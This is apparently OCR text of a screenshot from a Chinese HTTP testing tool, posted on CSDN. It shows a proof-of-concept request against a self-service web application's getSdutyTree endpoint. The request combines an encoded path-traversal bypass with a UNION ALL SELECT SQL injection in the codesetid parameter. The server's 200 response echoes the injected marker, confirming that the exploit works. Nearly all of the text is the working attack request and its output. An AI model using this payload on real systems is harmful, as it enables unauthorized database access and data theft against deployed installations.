 Request
数据包扫描
美化
热加载
构造请求
1 GET /w_selfservice/oauthservlet/%2e./.%2e/servlet/sduty/getSdutyTree?param=child&target=1&
codesetid=1&codeitemid=1%27+UNION+ALL+SELECT
+NULL%2CCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28106%29%2BCHAR%28112%29%2BCHAR%28113%29%2BCHAR%28106%2
9%2BCHAR%28119%29%2BCHAR%2885%29%2BCHAR%2873%29%2BCHAR%2887%29%2BCHAR%2899%29%2BCHAR%2875%29%2BCHAR%
28116%29%2BCHAR%2872%29%2BCHAR%28113%29%2BCHAR%28104%29%2BCHAR%28107%29%2BCHAR%2889%29%2BCHAR%28115%
29%2BCHAR%28108%29%2BCHAR%2873%29%2BCHAR%2884%29%2BCHAR%2869%29%2BCHAR%2873%29%2BCHAR%2875%29%2BCHAR
%2883%29%2BCHAR%2898%29%2BCHAR%28116%29%2BCHAR%28120%29%2BCHAR%2889%29%2BCHAR%2884%29%2BCHAR%2882%29
%2BCHAR%28120%29%2BCHAR%2884%29%2BCHAR%28116%29%2BCHAR%2888%29%2BCHAR%28112%29%2BCHAR%2887%29%2BCHAR
%2873%29%2BCHAR%28109%29%2BCHAR%28104%29%2BCHAR%2887%29%2BCHAR%28102%29%2BCHAR%2897%29%2BCHAR%2877%2
9%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28122%29%2BCHAR%28113%29%2CNULL%2CNULL--
+Iprd HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Responses
227bytes / 53ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=3EA747B953FE1A1B2C5ED9B1C8A9C120; Path=/
5 Content-Type: text/xml; charset=gb2312
6 Date: Thu, 04 Jul 2024 02:25:44 GMT
7 Connection: close
8 Content-Length: 240
9
10 <?xml version="1.0" encoding="GB2312" ?>
11 <TreeNode id="$$00" text="root" title="codeitem">
12 <TreeNode
13 id="1null"
14 text="qxjpqjwUIWcKtHqhkYslITEIKSbtxYTRxTtXpWImhWfaMqvjzq"
15 icon="/images/pos_l.gif"
16 title="1"
17 />
18 </TreeNode>
19
CSDN @0xSecl